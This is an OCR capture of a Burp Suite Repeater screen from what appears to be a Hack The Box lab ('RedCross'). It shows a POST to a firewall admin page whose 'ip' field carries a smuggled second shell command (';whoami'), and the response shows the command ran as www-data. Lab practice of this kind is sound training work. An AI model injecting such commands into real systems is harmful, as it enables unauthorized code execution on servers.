 Kali Linux 2023
一次性模式
10.10.14.11
6:36
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://admin.redcross.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=0rpkkg8n8mq9ikc0c3u8gl03q2
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: zh-TW
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://admin.redcross.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 ip=10.10.14.11;whoami&action=deny
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Aug 2024 13:35:11 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 105
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 DEBUG: All checks passed... Executing iptables
15 Network access restricted to 10.10.14.11
16 www-data
17 www-data
Search 0 highlights
Inspector
Selection 17 (0x11)
Selected text
www-data \n
www-data
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 11
Inspector
Notes
Done 475 bytes | 1,682 millis
Event log (7) All issues Memory: 113.6MB